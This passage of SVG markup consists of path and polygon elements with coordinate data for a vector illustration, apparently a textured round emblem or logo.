		<path class="st0" d="M50.3,71.2c0.2-0.4,0.2-0.4-0.2-0.5c-0.3,0.5-0.3,0.7,0,1C50.2,71.5,50.2,71.3,50.3,71.2z"/>
		<path class="st0" d="M48.1,29.8c-0.2,0.1-0.4,0.2-0.7,0.4C48,30.2,48.2,30.1,48.1,29.8z"/>
		<path class="st0" d="M50.9,72.6c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1,0.1-0.1,0.2-0.2,0.2C50.6,72.3,50.7,72.5,50.9,72.6
			C50.8,72.6,50.9,72.6,50.9,72.6z"/>
		<path class="st0" d="M46.6,53.2C46.6,53.2,46.5,53.2,46.6,53.2c-0.1-0.1-0.1-0.2-0.2-0.3c0-0.1-0.1-0.1-0.1-0.2
			c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.3-0.1,0.6-0.1,1c0,0.2,0.1,0.4,0.1,0.6C46.6,54,46.4,53.6,46.6,53.2z"/>
		<path class="st0" d="M46.3,55.3c-0.2-0.1-0.3-0.2-0.4-0.2c0,0-0.1,0-0.1,0c0,0.1,0,0.3,0.1,0.4C46,55.5,46.2,55.4,46.3,55.3z"/>
		<path class="st0" d="M43.9,51.4c0.3-0.6,0.7-1.1,1-1.7c0,0,0-0.1,0-0.2c-0.1,0-0.2,0.1-0.2,0.1c-0.3,0.5-0.5,1-0.7,1.5
			c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0,0,0.1,0C43.8,51.5,43.9,51.5,43.9,51.4z"/>
		<path class="st0" d="M44.2,53.7c-0.1,0.2-0.2,0.4-0.2,0.6c0.2,0,0.3,0,0.4,0C44.3,54.1,44.2,53.9,44.2,53.7z"/>
		<polygon class="st0" points="45.2,48.8 45.1,48.8 45.2,48.8 		"/>
		<path class="st0" d="M45.1,49.1c-0.1,0-0.1,0.1-0.2,0.1c0,0.1-0.1,0.2-0.1,0.3C45,49.4,45.1,49.3,45.1,49.1z"/>
		<path class="st0" d="M48.9,64.9c0.1-0.1,0.1-0.2,0.2-0.3c0-0.1,0-0.1,0-0.2c-0.1-0.1-0.2-0.2-0.4-0.3
			C48.7,64.4,48.8,64.6,48.9,64.9C48.8,64.9,48.9,64.9,48.9,64.9z"/>
		<path class="st0" d="M49.8,56.3c-0.1-0.1-0.2-0.2-0.3-0.3c0.1,0.7,0.3,1.3,0.4,1.9C50.1,57.3,50.1,56.8,49.8,56.3z"/>
		<path class="st0" d="M48.6,62.1C48.6,62.1,48.6,62.1,48.6,62.1c0.1-0.2,0.1-0.5,0.1-0.7c0,0,0,0-0.1,0
			C48.6,61.7,48.6,61.9,48.6,62.1z"/>
		<path class="st0" d="M48.6,48.9c-0.1,0-0.1,0.1-0.1,0.1c0,0.3,0,0.7,0.1,1c0,0,0,0,0.1,0c0.1-0.4,0.2-0.8,0.3-1.2
			C48.8,48.8,48.7,48.8,48.6,48.9z"/>
		<path class="st0" d="M41.9,71.8c-0.1,0.6-0.1,1.1-0.2,1.7c0,0,0.1,0,0.1,0C41.9,73,42.1,72.4,41.9,71.8
			C42,71.9,41.9,71.8,41.9,71.8z"/>
		<path class="st0" d="M56,82.7c0-0.2,0-0.4,0.1-0.7c-0.1,0.2-0.2,0.4-0.3,0.5C55.9,82.6,55.9,82.6,56,82.7z"/>
		<path class="st0" d="M49.3,49.5c-0.1,0.6-0.2,1.1-0.3,1.7C49.3,50.6,49.7,50.2,49.3,49.5z"/>
		<path class="st0" d="M49.5,54.3c0.2-0.3,0.4-0.6,0.6-0.9c0.2-0.2,0.2-0.5,0.1-0.7c-0.1-0.2-0.1-0.4-0.2-0.6c0,0,0,0-0.1,0
			c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-0.1,0.3-0.5,0.5-0.4,0.9c0,0.2,0,0.5,0,0.7C49.4,53.8,49.4,54,49.5,54.3
			C49.5,54.3,49.5,54.3,49.5,54.3z"/>
		<path class="st0" d="M49.3,62.5c0-0.6,0-1.2,0.1-1.9c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0-0.1,0c0,0.7,0,1.4,0,2.1
			C49.3,62.5,49.3,62.5,49.3,62.5C49.3,62.5,49.3,62.5,49.3,62.5z"/>
		<path class="st0" d="M49.1,65.4c-0.1,0-0.3,0.1-0.4,0.1c0,0.2,0,0.2,0.3,0.4C49,65.6,49.1,65.5,49.1,65.4z"/>
		<path class="st0" d="M48.3,53.8C48.3,53.8,48.3,53.8,48.3,53.8c-0.2,0.2-0.2,0.3-0.3,0.5c0.1,0,0.2,0,0.3-0.1
			C48.3,54.1,48.3,54,48.3,53.8z"/>
		<path class="st0" d="M37,61c0,0.5-0.1,0.9-0.1,1.4c0,0,0,0,0.1,0c0.1-0.1,0.2-0.1,0.1-0.2c-0.1-0.4,0.2-0.9,0-1.3
			C37,61,37,61,37,61z"/>
		<path class="st0" d="M37.7,67.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0,0,0,0,0c0-0.1-0.1-0.3-0.1-0.4C37.9,67.1,37.8,67.1,37.7,67.1z"/>
		<path class="st0" d="M37.8,58.5c-0.1-0.1-0.2-0.1-0.3-0.1c0,0.2-0.1,0.4-0.1,0.5c0,0,0,0,0.1,0C37.6,58.8,37.7,58.6,37.8,58.5z"/>
		<path class="st0" d="M38.2,57.5c0-0.2,0.1-0.3,0.1-0.5c-0.2,0.1-0.4,0.2-0.5,0.3c0,0,0,0,0,0.1C38,57.4,38.1,57.5,38.2,57.5z"/>
		<path class="st0" d="M35.1,60.8c0,0.3,0,0.5,0,0.8c0,0,0.1,0,0.1,0C35.2,61.4,35.2,61.1,35.1,60.8C35.2,60.8,35.1,60.8,35.1,60.8z
			"/>
		<path class="st0" d="M35.9,60.3c0,0,0.1,0,0.1,0c0-0.4,0.1-0.7,0.1-1.1c0,0-0.1,0-0.1,0C36,59.6,36,60,35.9,60.3z"/>
		<path class="st0" d="M40.9,75.3c0.1,0.4,0.2,0.8,0.3,1.1C41.3,76.1,41.3,75.6,40.9,75.3C41,75.3,41,75.3,40.9,75.3z"/>
		<path class="st0" d="M38.2,70.3c0.1,0.2,0.3,0.4,0.4,0.6c0,0,0.1,0,0.1-0.1C38.6,70.7,38.4,70.5,38.2,70.3
			C38.3,70.3,38.2,70.3,38.2,70.3z"/>
		<path class="st0" d="M40.8,66c0-0.3,0-0.5-0.1-0.8c0,0-0.1,0-0.1,0c-0.1,0.4-0.2,0.8-0.3,1.2C40.4,66.3,40.6,66.2,40.8,66
			C40.8,66.1,40.8,66,40.8,66z"/>
		<path class="st0" d="M39.7,72.6c0.1,0.3,0.3,0.5,0.4,0.8c0,0,0.1,0,0.1-0.1c-0.1-0.3-0.3-0.5-0.4-0.8
			C39.8,72.6,39.8,72.6,39.7,72.6z"/>
		<path class="st0" d="M38.4,59.4c0-0.1,0.1-0.2,0.1-0.3c-0.1,0-0.3,0.1-0.4,0.1C38.2,59.2,38.3,59.3,38.4,59.4z"/>
		<path class="st0" d="M38,59.1C38,59.1,38.1,59.1,38,59.1c0.2-0.1,0.3-0.2,0.5-0.3C38.3,58.8,38.1,58.8,38,59.1z"/>
		<path class="st0" d="M40.8,64.3c0.3-0.7,0.3-1.1,0-1.3C40.8,63.5,40.8,63.9,40.8,64.3z"/>
		<path class="st0" d="M39.8,57.3c-0.2,0.2-0.3,0.7,0,1.2C39.8,58.1,39.8,57.7,39.8,57.3z"/>
		<path class="st0" d="M42.6,54.3C42.5,54.2,42.5,54.2,42.6,54.3c-0.2,0.2-0.3,0.4-0.4,0.6c0.1,0.1,0.1,0.1,0.3,0.2
			C42.5,54.8,42.5,54.5,42.6,54.3z"/>
		<path class="st0" d="M43.3,54.7c-0.1,0.2-0.2,0.3-0.3,0.5C43.3,55.3,43.3,55,43.3,54.7z"/>
		<path class="st0" d="M40,65.6C40,65.6,40.1,65.6,40,65.6c0.1-0.5,0-1.1,0-1.6c0,0-0.1,0-0.1,0C40,64.5,39.8,65.1,40,65.6z"/>
		<path class="st0" d="M38.9,64.8c-0.1,0.1-0.2,0.2-0.1,0.3c0.1,0.3,0.2,0.6,0.2,1c0,0,0.1,0,0.1,0c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0
			c0-0.1,0-0.2,0.1-0.3c0-0.4,0.1-0.7,0.1-1.1c0,0-0.1,0-0.1,0C39.1,64.5,39,64.7,38.9,64.8z"/>
		<path class="st0" d="M43.3,56c-0.3,0.3-0.3,0.4,0,0.7C43.6,56.5,43.6,56.3,43.3,56z"/>
		<path class="st0" d="M38.9,63.2c-0.2,0.4-0.2,0.9-0.1,1.2c0.1-0.2,0.2-0.5,0.3-0.7C39.2,63.5,39.1,63.3,38.9,63.2z"/>
		<path class="st0" d="M38.2,57.8C38.1,57.8,38.1,57.8,38.2,57.8c-0.2,0-0.4-0.2-0.5,0c0,0,0,0.1,0,0.1C37.8,57.9,38,57.9,38.2,57.8
			z"/>
		<path class="st0" d="M53.5,90.9C53.5,90.9,53.4,90.9,53.5,90.9c-0.1,0.1-0.2,0.2-0.1,0.3c0.1,0.3,0.3,0.6,0.4,1c0,0,0,0,0,0
			C53.7,91.7,53.6,91.3,53.5,90.9z"/>
		<path class="st0" d="M70.4,87.6c0.2-0.1,0.4-0.5,0.3-0.8C70.6,87.1,70.5,87.3,70.4,87.6z"/>
		<path class="st0" d="M70.2,78c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0-0.1,0.1-0.1C70.4,78.3,70.5,77.8,70.2,78z"/>
		<path class="st0" d="M68.2,76.8c0.7,0.1,1.4,0.1,2,0.2C69.6,76.7,68.9,76.6,68.2,76.8z"/>
		<path class="st0" d="M69.2,80.3c-0.3-0.3-0.5-0.7-1-0.6c-0.5,0.1-0.9,0.2-1.2,0.6c-0.7,0.8-1.4,1.6-2.1,2.5
			c-0.6,0.6-1.2,1.2-2,1.7c0.5,0,0.9,0,1.3,0c0.2,0,0.4-0.1,0.6-0.2c0.6-0.2,1.2-0.4,1.7-0.9c0.1-0.1,0.3-0.3,0.3-0.5
			c0.1-0.3,0.2-0.3,0.5-0.2c0.3,0.2,0.7,0.3,1,0.4c0,0,0,0,0,0c0.1-0.2,0.2-0.4,0.3-0.7c0.1-0.1,0.3-0.2,0.4-0.3
			c0.1,0.4,0.1,0.7,0.2,1.1c0.1,0,0.1,0,0.2,0c0.2,0,0.4-0.2,0.6-0.3c-0.1-0.5-0.1-0.9-0.2-1.3c0,0,0,0,0.1,0
			c0.1,0.4,0.2,0.9,0.3,1.3c0.1-0.1,0.2-0.2,0.2-0.3c0-0.3,0-0.7-0.2-1C69.8,81.2,69.5,80.7,69.2,80.3z"/>
		<path class="st0" d="M73.7,54C73.7,54,73.7,54,73.7,54C73.7,54,73.7,54.1,73.7,54c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0
			C73.7,54.1,73.7,54.1,73.7,54z"/>
		<path class="st0" d="M73.9,84.4c-0.1-0.3-0.1-0.5-0.2-0.7C73.6,83.9,73.5,84.2,73.9,84.4z"/>
		<path class="st0" d="M72.6,89.2c0,0.1,0,0.1,0.1,0.2c0.1,0,0.1,0,0.2-0.1c0.2-0.2,0.3-0.4,0.1-0.6C72.7,88.8,72.6,89,72.6,89.2z"
			/>
		<path class="st0" d="M62.9,81.2C62.9,81.2,62.9,81.2,62.9,81.2c-0.3,0.1-0.3,0.3-0.3,0.5C62.7,81.6,62.8,81.4,62.9,81.2z"/>
		<path class="st0" d="M73.5,86.7c0,0.4-0.1,0.7,0.1,1.1C73.9,87.4,73.8,87,73.5,86.7z"/>
		<path class="st0" d="M69.4,93.3c0.2-0.2,0.4-0.3,0.6-0.4C69.5,92.9,69.5,92.9,69.4,93.3z"/>
		<path class="st0" d="M72.5,90.8c0,0-0.1,0-0.1,0c0,0.1,0,0.2,0,0.3c0.1,0,0.2-0.1,0.3-0.1C72.6,91,72.6,90.9,72.5,90.8z"/>
		<path class="st0" d="M71.7,84.4c0.2-0.5,0.2-0.7-0.1-0.9C71.6,83.8,71.6,84.1,71.7,84.4z"/>
		<path class="st0" d="M63.8,90.7c0,0.1-0.1,0.2-0.1,0.4c0.2,0,0.3,0,0.4,0C64,90.9,63.9,90.8,63.8,90.7
			C63.8,90.7,63.8,90.7,63.8,90.7z"/>
		<path class="st0" d="M66.8,88.2c0.3-0.5,0.4-1.1,0.5-1.6C67.1,87,66.8,88,66.8,88.2z"/>
		<path class="st0" d="M53.5,82.9c0.2,0.3,0.4,0.6,0.5,0.9c0,0,0.1,0,0.1,0C54.1,83.4,53.7,83.2,53.5,82.9
			C53.5,82.9,53.5,82.9,53.5,82.9z"/>
		<path class="st0" d="M63.3,94.3c-0.1,0.3-0.3,0.6-0.4,0.9c0,0.1-0.1,0.2-0.2,0.3c0,0,0.1,0,0.1,0c0.1-0.3,0.3-0.6,0.4-0.8
			C63.3,94.5,63.3,94.4,63.3,94.3z"/>
		<path class="st0" d="M63.6,93.6c-0.1,0.1-0.1,0.3-0.2,0.4c0,0.1,0,0.3,0,0.4c0.2-0.3,0.3-0.6,0.5-0.9
			C63.6,93.5,63.6,93.5,63.6,93.6z"/>
		<path class="st0" d="M65.2,94.5C65.2,94.5,65.2,94.5,65.2,94.5c0.2-0.4,0.4-0.8,0.6-1.2C65.3,93.6,65.3,94.1,65.2,94.5z"/>
		<path class="st0" d="M67.1,94.3c-0.3-0.1-0.3,0.1-0.4,0.4c0.8-0.3,0.8-0.3,0.8-0.5C67.3,94.3,67.2,94.3,67.1,94.3z"/>
		<path class="st0" d="M65.7,89.7c0,0-0.2-0.1-0.2,0c-0.1,0-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.5c0.1-0.2,0.2-0.3,0.3-0.4
			C65.7,89.9,65.7,89.8,65.7,89.7z"/>
		<path class="st0" d="M68.3,86.8c0-0.1,0-0.2,0-0.3c0,0-0.1,0.1-0.1,0.1c0,0,0,0-0.1,0c0.1-0.1,0.2-0.3,0.2-0.4c0,0,0,0,0,0
			c0-0.1,0-0.3,0-0.4C68,86.2,68,86.6,68.3,86.8z"/>
		<path class="st0" d="M65.5,86C65.6,86,65.6,86.1,65.5,86c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0C65.8,85.5,65.7,85.8,65.5,86z"/>
		<path class="st0" d="M71.8,76.3c-0.4-0.2-0.9-0.3-1.4-0.5c-0.2-0.1-0.5-0.2-0.7-0.2c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.6,0-0.9,0
			c-0.7,0-1.4,0-2.1,0c-0.6,0-1.1,0.2-1.7,0.3c-0.5,0.1-0.9,0.2-1.4,0.3c0,0.1-0.1,0.2-0.1,0.4c-0.1-0.1-0.1-0.2-0.2-0.3
			c-0.5,0.1-0.9,0.2-1.4,0.3c-0.1,0-0.2,0-0.3,0c-0.6,0.1-1.2,0.2-1.8,0.2c-0.3,0-0.7,0-1,0c-0.4,0-0.8,0-1.2,0c0,0,0,0,0,0
			c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.7,0-1.3-0.3-1.9-0.5c-0.2-0.1-0.5-0.2-0.7-0.3c-0.7-0.3-1.4-0.8-2.2-1
			c-0.7-0.2-1.5-0.4-2.2-0.6c0,0.1,0,0.1,0,0.2c-0.1,0.3-0.2,0.7-0.3,1c0.6,0.1,1.1,0.2,1.7,0.4c0.4,0.1,0.8,0.3,1.2,0.4
			c0.6,0.2,1.2,0.4,1.9,0.6c0.4,0.1,0.7,0.2,1.1,0.3c0.3,0.1,0.7,0.3,1,0.3c0.5,0.1,1.1,0.2,1.6,0.3c0.4,0.1,0.8,0.1,1.2,0.1
			c0.1-0.2,0.1-0.3,0.2-0.5c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.1-0.2,0.2-0.3,0.3c0.2,0,0.4,0,0.6-0.1
			c0.3-0.1,0.6-0.1,0.9-0.2c0.1-0.3,0.3-0.5,0.4-0.8c0.1,0.2,0.2,0.4,0.2,0.6c0.2,0,0.3-0.1,0.5-0.1c0.7-0.2,1.3-0.5,1.9-0.6
			c0.1-0.3,0.2-0.5,0.3-0.8c0,0,0.1,0,0.2,0.1c0,0.2,0.1,0.4,0.1,0.6c0.4-0.1,0.8-0.1,1.1-0.1c0.6-0.1,1.1-0.2,1.7-0.2
			c0.3,0,0.5,0,0.8,0c0.3,0,0.7,0,1,0c0.3,0,0.5,0,0.8,0.1c0,0,0-0.1,0-0.1c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0
			c0.3,0.1,0.5,0.2,0.8,0.4c0.3,0.2,0.5,0.5,0.8,0.7c-0.1-0.1-0.2-0.3-0.3-0.4c0.1-0.1,0.3-0.2,0.5-0.2c0.1,0,0.2,0.1,0.3,0.1
			c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.3-0.3,0.4c0.1,0.1,0.1,0.1,0.2,0.2c0.3,0.3,0.5,0.5,0.7,0.8c0.1-0.3,0.2-0.7,0.2-1
			c0-0.1,0.1-0.1,0.1-0.2C72.7,76.9,72.3,76.6,71.8,76.3z"/>
		<path class="st0" d="M91,65.3c-0.2-0.1-0.3-0.3-0.5-0.4c-0.1,0.1-0.1,0.1-0.2,0.2C90.6,65.2,90.8,65.3,91,65.3
			C91,65.3,91,65.3,91,65.3z"/>
		<path class="st0" d="M91.1,63.2c0.3,0.2,0.5,0.3,0.8,0.5C91.6,63.2,91.4,63.1,91.1,63.2z"/>
		<path class="st0" d="M89.5,65.3c0.2,0.1,0.5,0.3,0.7,0.4C90,65.3,89.8,65.2,89.5,65.3z"/>
		<path class="st0" d="M87.6,63c0.1,0.1,0.2,0.1,0.4,0.1c0,0,0,0,0-0.1c-0.7-0.5-1.4-1-2.1-1.6c0,0,0,0,0,0c0.1,0.1,0.1,0.2,0.2,0.3
			c0.1,0.2,0.2,0.3,0.4,0.5C86.8,62.5,87.2,62.8,87.6,63z"/>
		<path class="st0" d="M86.4,62.8c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0.1,0.2,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.3,0.2
			c0.3,0.2,0.5,0.3,0.8,0.5c0.2,0.1,0.2,0.1,0.3-0.1C87.6,63.5,87,63.1,86.4,62.8C86.4,62.8,86.4,62.8,86.4,62.8z"/>
		<path class="st0" d="M93.3,61.1c0.4,0.4,0.9,0.8,1.3,1.2c0,0,0-0.1,0.1-0.1C94.2,61.9,93.8,61.5,93.3,61.1
			C93.3,61.1,93.3,61.1,93.3,61.1z"/>
		<path class="st0" d="M108.3,39.9c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.3,0-0.4c0-0.2,0.1-0.3,0.1-0.5c-0.7-1.9-1.5-3.7-2.4-5.4
			c0,0,0,0,0,0.1c-0.1,0.2-0.2,0.4-0.3,0.6c0.1-0.3,0.1-0.7,0.1-1c0,0,0,0,0,0c-1.5-2.9-3.2-5.6-5.1-8.1c0,0,0,0,0,0
			c0,0.1-0.1,0.1-0.1,0.2c-0.1-0.2-0.2-0.3-0.3-0.5c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c-2-2.5-4.2-4.9-6.5-7c0,0,0,0,0,0
			c-0.1-0.1-0.3-0.2-0.4-0.2c0,0,0-0.1,0-0.1c-0.3-0.3-0.7-0.6-1-0.9c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1
			c-0.2-0.1-0.5-0.2-0.7-0.3c0-0.2,0.1-0.4,0.1-0.6c-1.2-1-2.4-1.9-3.7-2.8c-0.1,0-0.2,0.1-0.3,0.2c0-0.1,0-0.2,0-0.2
			c0,0,0.1,0,0.1,0c-0.7-0.5-1.4-0.9-2.2-1.4c0,0,0,0.1,0,0.1c-0.1,0-0.2,0.1-0.3,0.1c0.1-0.1,0.1-0.2,0.2-0.3
			c-0.5-0.3-1-0.6-1.4-0.8c-0.1,0.2-0.1,0.4-0.2,0.6c-0.3-0.2-0.6-0.3-0.9-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.2
			c-2.1-1.1-4.3-2.1-6.5-3c-0.1,0.1-0.3,0.1-0.4,0.2c0,0-0.1,0-0.2,0c-0.2,0-0.4-0.1-0.6-0.1c0.3-0.1,0.7-0.1,1-0.2
			C70.9,5.7,64.6,4.5,58,4.5c-4.9,0-9.5,0.7-14,1.9c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0-0.2-0.1-0.2-0.1c-1.1,0.3-2.1,0.7-3.2,1
			c0,0.1,0.1,0.1,0.1,0.2c-0.2,0.2-0.5,0.4-0.7,0.7c0-0.2,0-0.4,0-0.6c-0.9,0.3-1.7,0.7-2.5,1c0,0.1,0.1,0.3,0.1,0.4
			c-0.1,0.1-0.1,0.2-0.2,0.3c0-0.2,0-0.3-0.1-0.5c0.1,0,0.1-0.1,0.2-0.1c-4.4,1.9-8.5,4.5-12.2,7.4c-0.4,0.5-0.7,1-1.1,1.5
			c0.1-0.3,0.2-0.5,0.3-0.8C17.7,22.1,13,28.1,9.7,34.9c0.1,0.1,0.1,0.2,0.2,0.4c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.2-0.2
			c-0.3,0.7-0.7,1.4-1,2.2c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.1,0-0.2C6.3,42.9,5,48.7,4.6,54.7
			c0,0.4,0.1,0.8,0.1,1.2c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0c0,0.6,0,1.2,0,1.8c0,3.3,0.3,6.5,0.9,9.6c0-0.1,0.1-0.1,0.1-0.2
			c0.3,0,0.6,0,0.9,0c-0.1,0.5-0.2,1.1-0.4,1.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0C6,70.7,6.4,72,6.8,73.4
			C7,73.3,7.2,73.2,7.5,73c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.3-0.6,0.4c0.4,1.4,0.9,2.7,1.4,4c0.2-0.1,0.4-0.2,0.6-0.4
			c0.1,0,0.2-0.1,0.3-0.1c-0.3,0.2-0.6,0.4-0.9,0.6c0.7,1.8,1.6,3.6,2.5,5.4c0.1-0.1,0.3-0.2,0.4-0.3c0.1,0.1,0.3,0.2,0.4,0.2
			c-0.2,0.1-0.4,0.2-0.6,0.3c0.1,0.3,0.3,0.5,0.5,0.8c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1-0.1c-0.1,0.2-0.3,0.4-0.4,0.6
			c1.1,1.9,2.2,3.7,3.5,5.4c0.1-0.1,0.2-0.1,0.3-0.2c0,0.1-0.1,0.3-0.1,0.4c0,0,0,0,0,0c0.2,0.3,0.5,0.6,0.7,0.9c0,0,0-0.1,0-0.1
			c0.1,0,0.1,0,0.1-0.1c0,0.1,0,0.2-0.1,0.3c4.9,6.1,11,11.1,18.1,14.7c0,0,0,0,0,0c0,0,0,0,0,0c2,1,4,1.8,6.1,2.6
			c0.1-0.1,0.3-0.2,0.5-0.3c0,0.2,0.1,0.3,0.1,0.5c1,0.3,2,0.6,3,0.9c0-0.3,0-0.6,0-1c0.1,0,0.2,0.1,0.3,0.1c0,0.3,0,0.6,0,0.9
			c4.4,1.2,9,1.8,13.8,1.8c2,0,3.9-0.1,5.9-0.3c-0.1-0.2-0.3-0.3-0.4-0.5c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1,0
			c0.1,0.3,0.3,0.5,0.5,0.7c2.2-0.3,4.5-0.7,6.6-1.2c0.2-0.9,0.3-1.9,0.3-2.8c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0.1-0.1
			c0.1,0.4,0.2,0.8,0.2,1.3c0,0.4,0,0.8,0,1.1c0,0.2,0,0.4-0.1,0.6c0.9-0.2,1.7-0.5,2.5-0.7c0,0,0,0,0,0c0.2-0.2,0.4-0.5,0.6-0.7
			c0.2,0,0.4-0.1,0.6-0.2c0.2,0.1,0.4,0.2,0.6,0.3c0.5-0.2,1-0.4,1.5-0.6c0.1-0.4,0.3-0.7,0.4-1.1c0,0.1,0,0.2,0.1,0.3
			c-0.1,0.2-0.3,0.5-0.4,0.7c0.5-0.2,0.9-0.4,1.4-0.6c0-0.1,0-0.1,0-0.2c0.1-0.2,0.3-0.4,0.4-0.6c0,0.1,0,0.1,0,0.2
			c-0.1,0.2-0.2,0.4-0.2,0.5c0.5-0.2,0.9-0.4,1.4-0.6c0,0,0,0,0,0c0.1-0.1,0.1-0.3,0.2-0.4c0,0.1,0,0.2,0,0.4c0.7-0.3,1.4-0.7,2.1-1
			c0.3-0.4,0.6-0.8,0.9-1.2c0.2-0.3,0.4-0.5,0.5-0.8c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.4-0.4,0.9-0.7,1.3c1.9-1,3.7-2.1,5.4-3.4
			c0.1-0.1,0.1-0.2,0.2-0.4c0.2-0.1,0.3-0.2,0.5-0.3c-0.1,0.1-0.1,0.2-0.2,0.3c5-3.6,9.4-8.1,12.9-13.2c0.5-1,1-2,1.4-3
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0,0,0c4.8-8,7.6-17.5,7.6-27.6C111.5,51.6,110.4,45.5,108.3,39.9z M5.7,55.7c0,0.1,0,0.3,0,0.4
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1C5.7,55.9,5.7,55.8,5.7,55.7z M5.3,51.3c0.1,0.3,0.2,0.6,0.3,0.9
			c0,0.1,0,0.2-0.1,0.3c0,0-0.1,0-0.1,0c0-0.4-0.1-0.8-0.1-1.1C5.3,51.4,5.3,51.4,5.3,51.3z M5.6,65.7c-0.2-0.2-0.3-0.5-0.4-0.8
			c0.1-0.8,0.2-1.6,0.3-2.3c0-0.1,0.1-0.2,0.1-0.4c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.6-0.2,1.3,0,1.9c0.1,0.2,0.1,0.4,0.2,0.6
			C6,65,5.8,65.3,5.6,65.7z M6.2,49c-0.1,0-0.2,0-0.3,0c0.1-0.4,0.2-0.7,0.3-1.1c0,0.2,0.1,0.4,0.1,0.6C6.3,48.7,6.2,48.9,6.2,49z
			 M6.6,66.4c-0.1,0-0.2-0.1-0.3-0.1c0.1-0.2,0.3-0.5,0.4-0.7C6.7,65.8,6.6,66.1,6.6,66.4z M110.2,62.6c-0.1,0.2-0.2,0.4-0.2,0.6
			c0,0,0,0,0,0c-0.3,0-0.6,0-0.9,0c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.4,0.4-0.5C109.7,62.7,110,62.7,110.2,62.6z M109.2,44
			c0,0.1,0.1,0.3,0.1,0.4c-0.1,0-0.1,0-0.2,0C109.1,44.2,109.1,44.1,109.2,44z M109,50C109,50,109,50,109,50
			c0.1-0.1,0.2-0.2,0.3-0.2c0,0.1,0,0.2,0.1,0.3C109.2,50.1,109.1,50.1,109,50C108.9,50.1,109,50,109,50z M108.3,51.1
			c0.1,0.1,0.2,0.2,0.3,0.2c-0.1,0-0.3,0-0.4,0c0-0.1,0-0.1,0-0.2C108.3,51.1,108.3,51.1,108.3,51.1z M108.2,65.7
			C108.2,65.6,108.2,65.6,108.2,65.7c0.4-0.3,0.7-0.6,1-0.9c0,0,0,0.1,0,0.1c-0.4,0.7-0.8,1.5-1.2,2.1
			C108,66.6,108.1,66.1,108.2,65.7z M107.8,45.1C107.8,45.1,107.8,45.1,107.8,45.1c-0.2,0.2-0.3,0.4-0.4,0.6c0,0,0,0,0,0
			c-0.1-0.2-0.1-0.5-0.2-0.7C107.4,45,107.6,45.1,107.8,45.1z M107.6,53.7c-0.1,0.2-0.3,0.3-0.4,0.5c0.1-0.3,0.1-0.6,0.2-0.9
			c0.1,0,0.1,0,0.2,0C107.5,53.4,107.5,53.6,107.6,53.7z M106.7,41.1c-0.1-0.1-0.3-0.1-0.4-0.2c0.1-0.5,0.2-0.9,0.3-1.4
			C106.6,40.1,106.6,40.6,106.7,41.1z M105,55.9c-0.3,0.9-0.6,1.7-1,2.6c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.3,0.4-0.4,0.7
			c-0.3,0.1-0.6,0.1-0.8,0.3c0.9-1.3,1.6-2.7,2.2-4.1c0.1-0.1,0.2-0.2,0.3-0.4C104.9,55.6,105,55.7,105,55.9z M102.1,56.7
			C102.1,56.7,102,56.7,102.1,56.7c-0.1-0.1-0.1-0.2-0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.2c0.4-0.5,0.7-1.1,1.1-1.6
			c0.1,0,0.1-0.1,0.2-0.1C102.9,55.1,102.5,55.9,102.1,56.7z M102.4,61.1c-0.2,0.1-0.3,0.3-0.5,0.4c0,0,0-0.1,0-0.1
			C102.1,61.3,102.2,61.2,102.4,61.1z M104.5,43.8C104.5,43.9,104.6,43.9,104.5,43.8c0.1,0.2,0.2,0.4,0.2,0.6c0,0.3-0.1,0.6-0.1,0.9
			c-0.1,0-0.2,0.1-0.3,0.1C104.4,44.9,104.5,44.4,104.5,43.8z M104.1,46.7c0.1,0,0.1,0,0.2,0c-0.1,0.3-0.2,0.5-0.3,0.8h0
			C104,47.3,104,47,104.1,46.7z M103.6,36.7c0-0.1,0-0.2,0-0.3c0,0.3,0,0.6,0,0.8c0,0.1,0,0.3-0.1,0.5c0,0-0.1,0.1-0.1,0.1
			C103.5,37.4,103.5,37,103.6,36.7z M103.3,50.9c0.2-0.3,0.4-0.7,0.6-1c0.1,0,0.2,0,0.4,0c0,0.1,0.1,0.2,0.1,0.2c0,0.2,0,0.4,0,0.6
